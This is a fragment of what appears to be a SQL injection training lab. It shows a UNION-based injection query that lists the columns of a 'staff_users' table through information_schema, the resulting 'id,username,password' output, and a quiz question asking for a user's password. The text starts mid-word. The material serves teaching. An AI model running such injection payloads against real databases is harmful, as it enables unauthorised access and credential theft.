 Error Based SQLi
umn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password